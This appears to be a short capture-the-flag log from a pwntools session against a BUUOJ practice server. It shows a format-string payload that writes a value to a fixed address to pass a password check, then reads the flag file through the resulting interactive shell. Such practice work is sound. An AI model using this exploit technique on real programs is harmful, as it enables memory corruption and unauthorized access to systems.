 >>> p = remote('node3.buuoj.cn',25595)
[x] Opening connection to node3.buuoj.cn on port 25595
[x] Opening connection to node3.buuoj.cn on port 25595: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 25595: Done
>>> p.sendline(fmtstr_payload(10,{0x804c044:0x1}))
>>> p.sendline(str(0x1))
>>> p.interactive()
[*] Switching to interactive mode
your name:Hello,XD�
Ryour passwd:ok!!
cat flag
flag{7bdfc1f9-45f5-4816-b443-e873e57f4033}
[*] Got EOF while reading in interactive